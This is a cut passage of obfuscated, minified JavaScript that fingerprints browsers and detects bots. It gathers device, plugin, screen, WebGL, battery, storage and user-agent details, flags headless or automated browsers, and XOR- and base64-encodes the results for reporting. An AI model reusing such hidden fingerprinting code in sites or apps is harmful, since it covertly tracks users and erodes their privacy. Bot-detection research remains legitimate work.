Q(navigator[e[J.GG]])==e[J.ay]}function d(){return e[J.Vf]in navigator}function y(){return window[e[J.yk]]!==window[e[J.qf]]}function m(){return navigator[e[J.uZ]]!==void e[J.PZ]}function W(){return o[e[J.HG]]!==void e[J.PZ]||o[e[J.eG]]!==void e[J.PZ]}function L(){return navigator[e[J.gk]]>e[J.ry]}function C(){if(!(navigator[e[J.dy]]instanceof PluginArray)||navigator[e[J.dy]][e[J.pr]]===e[J.PZ])return!e[J.PZ];var E=e[J.PZ];for(var b in navigator[e[J.dy]])if(navigator[e[J.dy]][e[J.gG]](b)){var g=navigator[e[J.dy]][b];g instanceof Plugin&&g[e[J.Je]]&&E++}return E===e[J.PZ]}function h(){return o[e[J.WZ]]}function oe(){return o[e[J.xk]]}function ae(){return o[e[J.xZ]][e[J.IZ]]||-e[J.ry]}function j(){return o[e[J.xZ]][e[J.jZ]]||-e[J.ry]}function A(){return o[e[J.sZ]]||-e[J.ry]}function R(){return o[e[J.oy]]||-e[J.ry]}function x(){return o[e[J.gZ]]||-e[J.ry]}function re(){return o[e[J.ty]]||-e[J.ry]}function Ee(){return o[e[J.xZ]][e[J.Pf]]}function ge(){return o[e[J.dd]][e[J.Uf]][e[J.yZ]]}function De(){return o[e[J.DZ]][e[J.pr]]}function me(){return o[e[J.dd]][e[J.SZ]][e[J.ky]]}function $(){return o[e[J.dd]][e[J.UZ]]}function ye(){return o[e[J.iZ]][e[J.Kk]]}function D(){try{return Intl[e[J.Wm]]()[e[J.xh]]()[e[J.TR]]}catch(E){return e[J.fZ]}}function Pe(){try{return new Date()[e[J.PH]]()}catch(E){return-e[J.ry]}}function _e(){return a?a[e[J.Yf]]:e[J.PZ]}function le(){return a?a[e[J.EZ]]:!e[J.ry]}function _(){try{e[J.v][e[J.PZ]]()}catch(E){try{return E[e[J.Fz]][e[J.bm]](e[J.wm])>-e[J.ry]}catch(b){return!e[J.ry]}}return!e[J.ry]}function O(){var E=document[e[J.MR]](e[J.mG]),b=E[e[J.rH]](e[J.XR])||E[e[J.rH]](e[J.jR]);if(!b)return e[J.fZ];var g=b[e[J.nR]](e[J.wG]);return g?String(b[e[J.oH]](g[e[J.bH]])):e[J.fZ]}function F(){var E=navigator[e[J.LZ]]||e[J.fZ],b=!E,g=e[J.kh](e[J.QH],e[J.AR])[e[J.OZ]](E),I=e[J.kh](e[J.JH],e[J.AR])[e[J.OZ]](E),q=e[J.kh](e[J.SH],e[J.AR])[e[J.OZ]](E),z=!!navigator[e[J.Vf]],T=!!(window[e[J.HG]]||window[e[J.eG]]||_()),G=!window[e[J.qR]],V=!e[J.ry];try{V=C()}catch(Be){}var Y=b||g||z||T||(I||q)&&G&&!i()||I&&V&&!i();return Y?e[J.pf]:e[J.ry]}function Z(){try{var E=-e[J.ry];if(window[e[J.UR]]){var b=window[e[J.UR]][e[J.cm]](e[J.Zm]);if(b&&b[e[J.pr]]>e[J.PZ]){var g=b[e[J.PZ]];g&&(E=g[e[J.ez]])}}return E}catch(I){return-e[J.pf]}}function ue(){var E=e[J.vZ](e[J.xG],e[J.ry],e[J.PG],e[J.pf],e[J.rG],e[J.oG],e[J.OG],e[J.fG]);try{var b=-e[J.ry];if(window[e[J.UR]]){var g=window[e[J.UR]][e[J.cm]](e[J.Zm]);if(g&&g[e[J.pr]]>e[J.PZ]){var I=g[e[J.PZ]];I&&(b=E[I[e[J.cc]]]||e[J.PN],b=b-e[J.ry])}}return b}catch(q){return-e[J.pf]}}function vW(){return o[e[J.dd]][e[J.Zk]]!==e[J.hZ]}var ie=function(){return e[J.vZ](e[J.IR],u(),e[J.BR],c())},U=ie,K=e[J.wF],X=[];(function(){function E(k){k[e[J.FH]]=e[J.mi],k[e[J.ZH]]=e[J.mi];var te=document[e[J.MR]](e[J.mG]),S=te[e[J.rH]](e[J.XR])||te[e[J.rH]](e[J.jR])||te[e[J.rH]](e[J.Wz])||te[e[J.rH]](e[J.Am]);if(te=e[J.v],!S)return k;var w=S[e[J.nR]](e[J.wG]);if(!w)return k;var M=S[e[J.oH]](w[e[J.bH]]),ce=S[e[J.oH]](w[e[J.um]]);return k[e[J.FH]]=M?M[e[J.Zz]]():void e[J.PZ],k[e[J.ZH]]=ce?ce[e[J.Zz]]():void e[J.PZ],k}E[e[J.sR]]=[e[J.FH],e[J.ZH]];function b(k){k[e[J.cG]]=-e[J.pf];var te=document[e[J.MR]](e[J.mG]),S=te[e[J.rH]](e[J.XR])||te[e[J.rH]](e[J.jR])||te[e[J.rH]](e[J.Wz])||te[e[J.rH]](e[J.Am]);if(te=e[J.v],!S)return k;var w=S[e[J.nR]](e[J.wG]);if(!w)return k;var M,ce;for(M=performance[e[J.Ee]](),ce=e[J.PZ];performance[e[J.Ee]]()-M<=e[J.Ph];)S[e[J.oH]](w[e[J.bH]]),S[e[J.oH]](w[e[J.bH]]),S[e[J.oH]](w[e[J.bH]]),S[e[J.oH]](w[e[J.bH]]),S[e[J.oH]](w[e[J.bH]]),S[e[J.oH]](w[e[J.bH]]),S[e[J.oH]](w[e[J.bH]]),S[e[J.oH]](w[e[J.bH]]),S[e[J.oH]](w[e[J.bH]]),S[e[J.oH]](w[e[J.bH]]),ce+=e[J.eh];return M=performance[e[J.Ee]]()-M,k[e[J.cG]]=Math[e[J.Qm]](ce/M),k}b[e[J.sR]]=e[J.cG];function g(k){return k[e[J.AG]]=new Date()[e[J.PH]](),k}g[e[J.sR]]=e[J.AG];function I(k){return k[e[J.hK]]=window[e[J.sZ]],k[e[J.iK]]=window[e[J.oy]],k[e[J.NK]]=window[e[J.gZ]],k[e[J.DK]]=window[e[J.ty]],k[e[J.RK]]=window[e[J.WZ]],k[e[J.KK]]=window[e[J.xk]],k[e[J.HZ]]=window[e[J.yk]]!==window[e[J.qf]]?e[J.ry]:e[J.PZ],k[e[J.TK]]=window[e[J.qf]]&&window[e[J.qf]][e[J.DZ]]?window[e[J.qf]][e[J.DZ]][e[J.pr]]:e[J.PZ],window[e[J.xZ]]!==void e[J.PZ]&&(k[e[J.MK]]=window[e[J.xZ]][e[J.Pf]],k[e[J.ZK]]=window[e[J.xZ]][e[J.jZ]],k[e[J.FK]]=window[e[J.xZ]][e[J.IZ]],k[e[J.gH]]=window[e[J.xZ]][e[J.mz]]),window[e[J.Uf]]!==void e[J.PZ]&&(k[e[J.zK]]=window[e[J.Uf]][e[J.yZ]],k[e[J.GH]]=window[e[J.Uf]][e[J.wz]]),k}I[e[J.sR]]=[e[J.hK],e[J.iK],e[J.NK],e[J.DK],e[J.RK],e[J.KK],e[J.HZ],e[J.TK],e[J.MK],e[J.ZK],e[J.FK],e[J.gH],e[J.zK],e[J.GH]];function q(k){if(!(e[J.Se]in window))return k[e[J.uG]]=e[J.PZ],k;var te=navigator[e[J.gk]],S=navigator[e[J.gm]]!==void e[J.PZ]?navigator[e[J.gm]]:e[J.PZ];return k[e[J.uG]]=te+S>e[J.PZ]?e[J.ry]:e[J.PZ],k}q[e[J.sR]]=e[J.uG];function z(k){return k[e[J.LG]]=navigator[e[J.LZ]],k}z[e[J.sR]]=e[J.LG];function T(k){if(!(e[J.le]in window))return k[e[J.PK]]=e[J.v],k[e[J.HH]]=e[J.v],k;for(var te=navigator[e[J.dy]]||[],S=!(te instanceof PluginArray)||te[e[J.pr]]===e[J.PZ]?e[J.PZ]:e[J.ry],w=e[J.fZ],M=e[J.PZ];M<te[e[J.pr]];M++){var ce=te[M][e[J.xz]];w=e[J.fZ][e[J.be]](w)[e[J.be]](ce,e[J.WN])[e[J.be]](te[M]instanceof Plugin?e[J.cz]:e[J.Az],e[J.wi])}return k[e[J.PK]]=S,k[e[J.HH]]=w,k}T[e[J.sR]]=[e[J.PK],e[J.HH]];function G(k){k[e[J.EG]]=navigator[e[J.dy]][e[J.Pz]](function(te){return te[e[J.Je]]})[e[J.Ch]](e[J.wi])}G[e[J.sR]]=e[J.EG];function V(){return e[J.kh](e[J.cR],e[J.AR])[e[J.OZ]](window[e[J.iZ]][e[J.LZ]])}function Y(){try{e[J.v][e[J.PZ]]()}catch(k){try{return k[e[J.Fz]]&&k[e[J.Fz]][e[J.bm]](e[J.wm])>-e[J.ry]}catch(te){return!e[J.ry]}}return!e[J.ry]}function Be(k){var te=e[J.ry],S=e[J.pf],w=navigator[e[J.LZ]]||e[J.fZ],M=!w,ce=e[J.kh](e[J.QH],e[J.AR])[e[J.OZ]](w),Ie=e[J.kh](e[J.JH],e[J.AR])[e[J.OZ]](w),qe=e[J.kh](e[J.SH],e[J.AR])[e[J.OZ]](w),Ne=!!navigator[e[J.Vf]],Ge=!!(window[e[J.HG]]||window[e[J.eG]]||Y()),Ve=!window[e[J.qR]],We=!k[e[J.PK]],xe=M||ce||Ne||Ge||(Ie||qe)&&Ve&&!V()||Ie&&We&&!V();return k[e[J.XZ]]=xe?S:te,k}Be[e[J.sR]]=e[J.XZ],X[e[J.th]](e[J.vZ](e[J.PZ],E,e[J.ry],b,e[J.pf],g,e[J.oG],I,e[J.fG],q,e[J.Ph],z,e[J.yh],T,e[J.Kh],G,e[J.Rh],Be))}(),function(){function E(p){return p[e[J.bG]]=window[e[J.bG]]!==void e[J.PZ]&&window[e[J.bG]][e[J.pr]]>e[J.PZ]?window[e[J.bG]]:e[J.v],p}E[e[J.sR]]=e[J.bG];function b(p){return p[e[J.qK]]=document[e[J.UZ]],p}b[e[J.sR]]=e[J.qK];function g(p){return p[e[J.gK]]=document[e[J.SZ]][e[J.ky]],p}g[e[J.sR]]=e[J.gK];function I(p){return p[e[J.nf]]=navigator!==void e[J.PZ]&&navigator[e[J.uZ]]!==void e[J.PZ]?e[J.ry]:e[J.PZ],p}I[e[J.sR]]=e[J.nf];function q(p){return p[e[J.QG]]=e[J.Jm]in window?Intl[e[J.Wm]]()[e[J.xh]]()[e[J.TR]]:e[J.v],p}q[e[J.sR]]=e[J.QG];function z(p){return p[e[J.oK]]=Q(navigator[e[J.GG]])==e[J.ay]?e[J.ry]:e[J.PZ],p}z[e[J.sR]]=e[J.oK];function T(p){return p[e[J.JG]]=navigator[e[J.jH]],p}T[e[J.sR]]=e[J.JG];function G(p){return p[e[J.xK]]=window[e[J.HG]]!==void e[J.PZ]||window[e[J.rw]]!==void e[J.PZ]?e[J.ry]:e[J.PZ],p}G[e[J.sR]]=e[J.xK];function V(p){return p[e[J.SG]]=e[J.SG]in window?window[e[J.SG]][e[J.Zz]]()[e[J.pr]]:e[J.PZ],p}V[e[J.sR]]=e[J.SG];function Y(p){return navigator[e[J.Sm]]!==void e[J.PZ]?Q(navigator[e[J.Sm]])==e[J.lm]?p[e[J.lG]]=navigator[e[J.Sm]]:p[e[J.lG]]=-e[J.pf]:p[e[J.lG]]=-e[J.ry],p}Y[e[J.sR]]=e[J.lG];function Be(p){return p[e[J.YG]]=navigator[e[J.Ym]]!==void e[J.PZ]?navigator[e[J.Ym]]:-e[J.ry],Q(p[e[J.YG]])==e[J.LH]&&(p[e[J.YG]]=-e[J.pf]),p}Be[e[J.sR]]=e[J.YG];function k(p){return p[e[J.pG]]=navigator[e[J.gz]]!==void e[J.PZ]&&navigator[e[J.gz]][e[J.pG]]!==void e[J.PZ]?navigator[e[J.gz]][e[J.pG]]:-e[J.ry],p}k[e[J.sR]]=e[J.pG];function te(p){return p[e[J.vR]]=e[J.qR]in window?e[J.ry]:e[J.PZ],p}te[e[J.sR]]=e[J.vR];function S(p){var P=e[J.Vf]in navigator;return p[e[J.rK]]=P?e[J.ry]:e[J.PZ],p[e[J.eH]]=P?navigator[e[J.Vf]]:e[J.v],p}S[e[J.sR]]=[e[J.rK],e[J.eH]];function w(p){return p[e[J.WR]]=navigator[e[J.WR]]!==void e[J.PZ]?navigator[e[J.WR]]:e[J.v],p}w[e[J.sR]]=e[J.WR];function M(p){return p[e[J.hZ]]=e[J.v],document[e[J.hZ]]!==void e[J.PZ]&&(p[e[J.hZ]]=document[e[J.hZ]]),document[e[J.Zk]]===e[J.hZ]&&(p[e[J.hZ]]=!e[J.PZ]),p}M[e[J.sR]]=e[J.hZ];function ce(p){return p[e[J.xR]]=Object[e[J.pi]](window)[e[J.bm]](e[J.qR]),p}ce[e[J.sR]]=e[J.xR];function Ie(p){return p[e[J.PR]]=Object[e[J.pi]](window)[e[J.pr]],p}Ie[e[J.sR]]=e[J.PR];function qe(p){return p[e[J.rR]]=window[e[J.xZ]]!==void e[J.PZ]&&window[e[J.xZ]][e[J.pm]]!==void e[J.PZ]?window[e[J.xZ]][e[J.pm]]:e[J.v],p}qe[e[J.sR]]=e[J.rR];function Ne(p){return p[e[J.oR]]=navigator[e[J.oR]]!==void e[J.PZ]?navigator[e[J.oR]]:e[J.v],p}Ne[e[J.sR]]=e[J.oR];function Ge(p){if(navigator[e[J.Ye]]&&Q(navigator[e[J.Ye]])==e[J.ay])try{var P=navigator[e[J.Ye]]();P instanceof Array?p[e[J.FR]]=P[e[J.rc]](function(H){return H})[e[J.pr]]:p[e[J.FR]]=e[J.PZ]}catch(H){p[e[J.FR]]=e[J.PZ]}else p[e[J.FR]]=e[J.PZ];return p}Ge[e[J.sR]]=e[J.FR];function Ve(p){return p[e[J.mH]]=navigator[e[J.Kk]]!==void e[J.PZ]?navigator[e[J.Kk]]:e[J.fZ],p[e[J.wH]]=navigator[e[J.ow]]!==void e[J.PZ]&&navigator[e[J.ow]]instanceof Array?navigator[e[J.ow]][e[J.Ch]](e[J.rz]):e[J.fZ],p}Ve[e[J.sR]]=[e[J.mH],e[J.wH]];function We(p){var P=[e[J.xm],e[J.Pm],e[J.rm]],H=function(wt){return window[e[J.vc]](e[J.Ac][e[J.be]](wt,e[J.mc]))[e[J.uz]]};p[e[J.ZR]]=e[J.fZ];for(var ze=e[J.PZ];ze<P[e[J.pr]];ze++)if(H(P[ze]))return p[e[J.ZR]]=P[ze],p;return p}We[e[J.sR]]=e[J.ZR];function xe(p){var P=[];try{for(var H=e[J.PZ];H<window[e[J.SZ]][e[J.Gz]][e[J.pr]];H++)P[e[J.th]](window[e[J.SZ]][e[J.Gz]][H]);p[e[J.gR]]=P[e[J.Zz]]()}catch(ze){p[e[J.gR]]=e[J.fZ]}return p}xe[e[J.sR]]=e[J.gR];function ot(p){if(!window[e[J.qR]]||!window[e[J.qR]][e[J.GR]])return p;var P=e[J.vZ](),H=window[e[J.qR]][e[J.GR]]();return H[e[J.Hm]]===window[e[J.qR]][e[J.GR]]()[e[J.Hm]]?P[e[J.vz]]=e[J.ry]:P[e[J.vz]]=e[J.PZ],P[e[J.Gm]]=H[e[J.Gm]]%e[J.ry]===e[J.PZ]?H[e[J.Gm]]:-e[J.ry],P[e[J.Hm]]=H[e[J.Hm]],P[e[J.em]]=H[e[J.em]]%e[J.ry]===e[J.PZ]?H[e[J.em]]:-e[J.ry],P[e[J.mm]]=H[e[J.mm]],p[e[J.GR]]=P,p}ot[e[J.sR]]=e[J.GR];function _t(p){if(!window[e[J.qR]]||!window[e[J.qR]][e[J.om]])p[e[J.HR]]=e[J.vZ]();else{var P=e[J.vZ](),H=window[e[J.qR]][e[J.om]]();P[e[J.Lz]]=H[e[J.Lz]],P[e[J.Ez]]=H[e[J.Ez]],P[e[J.bz]]=H[e[J.bz]],P[e[J.Qz]]=H[e[J.Qz]],P[e[J.Jz]]=H[e[J.Jz]],P[e[J.Sz]]=H[e[J.Sz]],P[e[J.lz]]=H[e[J.lz]],P[e[J.Yz]]=H[e[J.Yz]],P[e[J.pz]]=H[e[J.pz]],P[e[J.vw]]=H[e[J.vw]],P[e[J.Ww]]=H[e[J.Ww]],P[e[J.xw]]=H[e[J.xw]],P[e[J.Pw]]=H[e[J.Pw]],p[e[J.HR]]=P}return p}_t[e[J.sR]]=e[J.HR];function mt(p){return p[e[J.jr]]=e[J.ry],p}mt[e[J.sR]]=e[J.jr];function yt(p){var P=e[J.vZ](e[J.xG],e[J.ry],e[J.PG],e[J.pf],e[J.rG],e[J.oG],e[J.OG],e[J.fG]);try{var H=-e[J.ry];if(window[e[J.UR]]){var ze=window[e[J.UR]][e[J.cm]](e[J.Zm]);if(ze&&ze[e[J.pr]]>e[J.PZ]){var ut=ze[e[J.PZ]];ut&&ut[e[J.cc]]&&(H=P[ut[e[J.cc]]]||e[J.PN],H=H-e[J.ry])}}p[e[J.XK]]=H}catch(wt){p[e[J.XK]]=-e[J.pf]}return p}yt[e[J.sR]]=e[J.XK];function bt(p){try{var P=-e[J.ry];if(window[e[J.UR]]){var H=window[e[J.UR]][e[J.cm]](e[J.Zm]);if(H&&H[e[J.pr]]>e[J.PZ]){var ze=H[e[J.PZ]];ze&&ze[e[J.ez]]!==void e[J.PZ]&&(P=ze[e[J.ez]])}}p[e[J.jK]]=P}catch(ut){p[e[J.jK]]=-e[J.pf]}return p}bt[e[J.sR]]=e[J.jK],X[e[J.th]](e[J.vZ](e[J.PZ],E,e[J.ry],b,e[J.pf],g,e[J.oG],I,e[J.fG],q,e[J.Ph],z,e[J.yh],T,e[J.Kh],G,e[J.Rh],V,e[J.Dd],Y,e[J.eh],Be,e[J.ih],k,e[J.zh],te,e[J.Nh],S,e[J.Dh],w,e[J.Th],M,e[J.uh],ce,e[J.Lh],Ie,e[J.Eh],qe,e[J.bh],Ne,e[J.Qh],Ge,e[J.Jh],Ve,e[J.Sh],We,e[J.lh],xe,e[J.Yh],ot,e[J.ph],_t,e[J.ve],mt,e[J.We],yt,e[J.xe],bt))}(),function(){function E(g){for(var I=e[J.PZ],q=e[J.PZ];q<g[e[J.pr]];q++)g[q]&&(I+=e[J.ry]);return I}function b(g){var I=E([e[J.Fw]in window,e[J.Zw]in window,e[J.gw]in window,e[J.gm]in navigator,e[J.Gw]in navigator])>=e[J.fG],q=E([e[J.rN]in window,e[J.oN]in window,e[J.FN]in navigator,e[J.ZN]in navigator])>=e[J.oG]&&!I,z=E([e[J.Hw]in navigator,e[J.ew]in navigator,navigator[e[J.oR]][e[J.bm]](e[J.Wc])===e[J.PZ],e[J.mw]in window,e[J.ww]in window,e[J.cw]in window,e[J.Aw]in window])>=e[J.Ph],T=E([e[J.uw]in window,e[J.Lw]in window,e[J.Ew]in window,navigator[e[J.oR]][e[J.bm]](e[J.xc])===e[J.PZ],e[J.bw]in navigator,e[J.Qw]in window])>=e[J.fG],G=E([e[J.gN]in window,!(e[J.oc]in window),!(e[J.Fc]in window),!(e[J.Zc]in navigator)])>=e[J.oG]&&T,V=E([e[J.Jw]in navigator,e[J.uc]in document[e[J.Uf]]!==void e[J.PZ]&&document[e[J.Uf]][e[J.GN]]!==void e[J.PZ]?document[e[J.Uf]][e[J.GN]]:e[J.vZ](),e[J.Sw]in window,e[J.lw]in window,e[J.Yw]in window,e[J.pw]in window])>=e[J.fG],Y=E([!(e[J.gc]in window),e[J.HN]in window,String(window[e[J.Jm]])===e[J.eN],String(window[e[J.Qc]])===e[J.mN]])>=e[J.oG]&&z,Be=E([e[J.wN]in window,e[J.cN]in window,e[J.AN]in window,e[J.uN]in window])>=e[J.oG]&&T,k=z&&V&&E([e[J.LN]in window,e[J.EN]in window,z&&e[J.Gc]in window,V&&e[J.kh](e[J.wD],e[J.AR])[e[J.OZ]](navigator[e[J.Jc]])])>=e[J.pf],te=z&&E([window[e[J.qR]]!==void e[J.PZ],window[e[J.qR]]!==void e[J.PZ]&&window[e[J.qR]][e[J.Lc]]!==void e[J.PZ],window[e[J.qR]]!==void e[J.PZ]&&window[e[J.qR]][e[J.Lc]]!==void e[J.PZ]&&Q(window[e[J.qR]][e[J.Lc]])==e[J.ay]])>=e[J.pf];g[e[J.cH]]=e[J.vZ](e[J.pe],k,e[J.vi],I,e[J.Wi],Y,e[J.xi],z,e[J.Pi],q,e[J.ri],V,e[J.oi],T,e[J.Fi],Be,e[J.Zi],G,e[J.gi],te)}b[e[J.sR]]=e[J.cH],X[e[J.th]](e[J.vZ](e[J.PZ],b))}(),function(){function E(b){var g=function(){function z(T){try{var G=[];for(var V in T)G[e[J.th]](V[e[J.PZ]]);return G[e[J.Ch]](e[J.fZ])}catch(Y){return e[J.fZ]}}return[z(window[e[J.cD]]),z(document),z(navigator),z(document[e[J.Uf]][e[J.GN]])][e[J.Ch]](e[J.fZ])};if(window[e[J.Gi]]&&Q(window[e[J.Gi]][e[J.Lm]])==e[J.ay]){var I=window[e[J.Gi]][e[J.Lm]](g(),e[J.Hz]);b[e[J.AH]]=I?I[e[J.Zz]]():e[J.fZ]}}E[e[J.sR]]=e[J.AH],X[e[J.th]](e[J.vZ](e[J.PZ],E))}());var ve=e[J.v];(function(){function E(){return new Promise(function(z){try{var T=document[e[J.MR]](e[J.GD]);T[e[J.AD]](e[J.HD],e[J.eD]),T[e[J.GN]][e[J.uD]]=e[J.Sc],T[e[J.GN]][e[J.qf]]=e[J.lc],T[e[J.GN]][e[J.LD]]=e[J.lc],T[e[J.GN]][e[J.ED]]=e[J.Xc],T[e[J.GN]][e[J.IZ]]=e[J.jc],T[e[J.GN]][e[J.jZ]]=e[J.jc],T[e[J.GN]][e[J.bD]]=e[J.sc];var G=document[e[J.QD]](e[J.mD]);G[e[J.Ec]](T);var V=new IntersectionObserver(function(Y){Y[e[J.lD]](function(Be){Be[e[J.GA]]?(T[e[J.eA]](),V[e[J.mA]](),z(e[J.vZ](e[J.eR],e[J.PZ]))):(T[e[J.eA]](),V[e[J.mA]](),z(e[J.vZ](e[J.eR],e[J.ry])))})});V[e[J.bc]](T)}catch(Y){z(e[J.vZ]())}})}E[e[J.sR]]=e[J.eR];function b(){return new Promise(function(z){var T=e[J.vZ](e[J.bN],e[J.PZ],e[J.EZ],e[J.PZ],e[J.QN],e[J.PZ],e[J.JN],e[J.PZ],e[J.Yf],e[J.PZ]);navigator[e[J.VR]]?navigator[e[J.VR]]()[e[J.NZ]](function(G){T[e[J.bN]]=e[J.ry],T[e[J.EZ]]=G[e[J.EZ]]?e[J.ry]:e[J.PZ],T[e[J.QN]]=G[e[J.PA]],T[e[J.JN]]=G[e[J.rA]],T[e[J.Yf]]=G[e[J.Yf]],z(e[J.vZ](e[J.mR],T))})[e[J.xH]](function(){z(e[J.vZ](e[J.mR],T))}):z(e[J.vZ](e[J.mR],T))})}b[e[J.sR]]=e[J.mR];var g=function(T){return window[e[J.WH]](T)};function I(){return new Promise(function(z){if(Q(navigator[e[J.ZG]])!=e[J.zZ]&&e[J.rZ]in navigator[e[J.ZG]]){var T=!!navigator[e[J.ZG]][e[J.ei]],G=[e[J.XH],e[J.jH],e[J.sH],e[J.ah]];return navigator[e[J.ZG]][e[J.rZ]](G)[e[J.NZ]](function(V){var Y=e[J.vZ]();V[e[J.jH]]&&(Y[e[J.oD]]=g(V[e[J.jH]][e[J.YD]]())),V[e[J.sH]]&&(Y[e[J.FD]]=g(V[e[J.sH]])),Y[e[J.wc]]=g(T),V[e[J.XH]]&&(Y[e[J.ZD]]=g(V[e[J.XH]])),V[e[J.ah]]&&(Y[e[J.gD]]=g(V[e[J.ah]])),z(e[J.vZ](e[J.wR],Y))})[e[J.xH]](function(){z(e[J.vZ](e[J.wR],e[J.vZ]()))})}z(e[J.vZ](e[J.wR],e[J.vZ]()))})}I[e[J.sR]]=e[J.wR];function q(){return new Promise(function(z){var T=e[J.vZ](e[J.SN],!e[J.ry],e[J.lN],!e[J.ry],e[J.YN],e[J.v]);if(!(e[J.xN]in navigator)){T[e[J.YN]]=e[J.aD],z(e[J.vZ](e[J.uH],T));return}if(T[e[J.SN]]=!e[J.PZ],!(e[J.Hc]in navigator[e[J.xN]])){T[e[J.YN]]=e[J.kD],z(e[J.vZ](e[J.uH],T));return}navigator[e[J.xN]][e[J.Hc]]()[e[J.NZ]](function(G){T[e[J.lN]]=G,z(e[J.vZ](e[J.uH],T))})[e[J.xH]](function(G){var V,Y;T[e[J.YN]]=G?e[J.fZ][e[J.be]]((V=G[e[J.Je]])!=e[J.v]?V:e[J.re],e[J.WN])[e[J.be]]((Y=G[e[J.gA]])!=e[J.v]?Y:e[J.re]):e[J.re],z(e[J.vZ](e[J.uH],T))})})}q[e[J.sR]]=e[J.uH],ve=e[J.vZ](e[J.PZ],E,e[J.ry],b,e[J.pf],I,e[J.oG],q)}());var Ke=K,se=X,jt=ve,Re=e[J.vZ](e[J.Mf],Ke,e[J.Sf],se,e[J.RZ],jt),fe=Re[e[J.Mf]],kr=Re[e[J.Sf]],Nt=Re[e[J.RZ]],Wt=e[J.Bf],it=function(b,g){if(g)return b;var I=e[J.vH];Q(b)!=e[J.LH]&&(b=JSON[e[J.Hi]](b));for(var q=[],z=e[J.PZ];z<b[e[J.pr]];z++){var T=b[e[J.oz]](z)^I[z%I[e[J.pr]]][e[J.oz]](e[J.PZ]);q[e[J.th]](String[e[J.Em]](T))}return window[e[J.EH]](q[e[J.Ch]](e[J.fZ]))},gt=function(b){setTimeout(b,e[J.PZ])},Ut=function(b,g,I){var q=I?JSON[e[J.ci]](JSON[e[J.Hi]](b)):b;if(q[e[J.Pe]]=g[e[J.Ai]]?g[e[J.Ai]]:e[J.re],q[e[J.oe]]=g[e[J.ui]]?g[e[J.ui]]:e[J.fZ],q[e[J.Fe]]=g[e[J.Li]]?g[e[J.Li]]:e[J.fZ],q[e[J.Ze]]=g[e[J.Ei]]?g[e[J.Ei]]:e[J.fZ],q[e[J.ge]]=g[e[J.bi]]?g[e[J.bi]]:e[J.fZ],q[e[J.Ge]]=g[e[J.Qi]]?g[e[J.Qi]]:e[J.fZ],q[e[J.He]]=g[e[J.Ji]]?g[e[J.Ji]]:e[J.fZ],q[e[J.ee]]=g[e[J.Si]]?g[e[J.Si]]:e[J.fZ],q[e[J.me]]=g[e[J.me]]?g[e[J.me]]:e[J.fZ],q[e[J.we]]=g[e[J.we]]?g[e[J.we]]:e[J.ce],q[e[J.Ae]]=g[e[J.li]]?g[e[J.li]]:e[J.fZ],q[e[J.ue]]=g[e[J.Yi]]?g[e[J.Yi]]:e[J.fZ],q[e[J.Le]]=Je(g[e[J.Fm]]),I)return q},Je=function(b){if(!b)return[];for(var g=[],I=e[J.PZ];I<b[e[J.pr]];I++)g[e[J.th]](Ut(e[J.vZ](),b[I],!e[J.PZ]));return g},Dt=function(b,g,I,q){for(var z=Object[e[J.pi]](g),T=e[J.PZ];T<z[e[J.pr]];T++){var G=g[z[T]];if(!(I instanceof Array&&Q(G[e[J.sR]])==e[J.LH]&&I[e[J.bm]](G[e[J.sR]])!==-e[J.ry])){if(I instanceof Array&&G[e[J.sR]]instanceof Array){for(var V=!e[J.ry],Y=e[J.PZ];Y<G[e[J.sR]][e[J.pr]];Y++)if(I[e[J.bm]](G[e[J.sR]][Y])!==-e[J.ry]){V=!e[J.PZ];break}if(V){V=!e[J.ry];continue}}if(q)try{Ue(function(){G(b)},ht(G[e[J.sR]]),b)}catch(Be){}else(function(Be){gt(function(){try{Ue(function(){Be(b)},ht(Be[e[J.sR]]),b)}catch(k){}})}(G))}}},ht=function(b){return b instanceof Array?b[e[J.Ch]](e[J.lH]):b},Ue=function(b,g,I){var q=performance[e[J.Ee]]();b(),I[e[J.vm]][g]=performance[e[J.Ee]]()-q},ar=function(b,g,I){var q=e[J.fZ][e[J.be]](g,e[J.Oh]),z=e[J.fZ][e[J.be]](g,e[J.fh]);return performance[e[J.Qe]](q),b()[e[J.NZ]](function(T){performance[e[J.Qe]](z),performance[e[J.dD]](g,q,z);var G=performance[e[J.SD]](g)[e[J.jG]]();return G&&(I[e[J.vm]][g]=G[e[J.JD]]),performance[e[J.Pc]](q),performance[e[J.Pc]](z),performance[e[J.rD]](g),T})[e[J.xH]](function(T){throw performance[e[J.Pc]](q),T})};oi=function(b,g){return new Promise(function(I,q){try{g[e[J.we]]=e[J.ce];var z=e[J.vZ](e[J.pN],fe,e[J.vm],e[J.vZ]()),T=function(){kr[e[J.lD]](function(Y){Dt(z,Y,b[e[J.oA]],b[e[J.FA]])})};Ue(T,e[J.vN],z);var G=g;gt(function(){Ut(z,G)}),b[e[J.ec]]?gt(function(){var V=[],Y=e[J.vZ](e[J.vm],e[J.vZ]()),Be=performance[e[J.Ee]]();if(Object[e[J.pi]](Nt)[e[J.lD]](function(w){V[e[J.th]](ar(Nt[w],ht(Nt[w][e[J.sR]]),Y)[e[J.NZ]](function(M){Y=Object[e[J.wA]](Y,M)}))}),b[e[J.pD]])var k=setTimeout(function(){te(e[J.HA])},b[e[J.pD]]);var te=function(M){clearTimeout(k),Ut(Y,G);var ce=U(),Ie=e[J.vZ](e[J.vA],Wt,e[J.ec],it(Y,b[e[J.ZA]]),e[J.WA],it(z,b[e[J.ZA]]),e[J.IR],ce[e[J.IR]],e[J.BR],ce[e[J.BR]]);I(Ie)},S=Promise[e[J.xA]](V);S[e[J.NZ]](function(){Y[e[J.vm]][e[J.vN]]=performance[e[J.Ee]]()-Be,te()}),S[e[J.xH]](te)}):gt(function(){var 